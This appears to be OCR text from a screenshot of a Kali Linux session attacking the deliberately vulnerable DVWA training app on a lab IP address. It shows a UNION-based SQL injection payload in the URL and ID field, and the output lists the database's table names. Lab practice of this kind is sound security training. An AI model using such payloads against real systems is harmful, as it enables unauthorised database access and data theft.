 Applications
Damn Vulnerable Web App (DVWA) ...
*(Untitled)
Terminal - root@HLKali: ~
19:51
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A...
192.168.14.129/dvwa/vulnerabilities/sqli/?id='+or+1%3D0+union+select+table_name%2C2+from+information_s
Search
ID: ' or 1=0 union select table_name,2 from information_schema.tables#
First name: users_groups
Surname: 2
ID: ' or 1=0 union select table_name,2 from information_schema.tables#
First name: users_objectpermissions
Surname: 2
ID: ' or 1=0 union select table_name,2 from information_schema.tables#
First name: users_permissions
Surname: 2
ID: ' or 1=0 union select table_name,2 from information_schema.tables#
First name: users_usergroups
Surname: 2
ID: ' or 1=0 union select table_name,2 from information_schema.tables#
First name: users_users
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Transferring data from 192.168.14.129...
users
Highlight All
Match Case
12 of 12 matches
$_